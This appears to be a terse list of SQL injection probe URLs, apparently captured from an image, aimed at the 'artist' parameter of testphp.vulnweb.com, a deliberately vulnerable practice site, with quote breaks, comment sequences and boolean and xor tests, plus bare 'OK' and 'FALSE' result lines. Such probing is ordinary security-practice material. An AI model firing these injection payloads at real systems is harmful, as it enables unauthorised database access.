 testphp.vulnweb.com/artists.php?artist="1'"
testphp.vulnweb.com/artists.php?artist=1'--'
testphp.vulnweb.com/artists.php?artist=1--
testphp.vulnweb.com/artists.php?artist=1' and+1=1--'
testphp.vulnweb.com/artists.php?artist=1--' and+1=0--'
testphp.vulnweb.com/artists.php?artist='1'--''
OK
testphp.vulnweb.com/artists.php?artist="1'--'"
FALSE
testphp.vulnweb.com/artists.php?artist=1'--'
testphp.vulnweb.com/artists.php?artist=1+xor+not+1=1
testphp.vulnweb.com/artists.php?artist=1+xor+not+1=0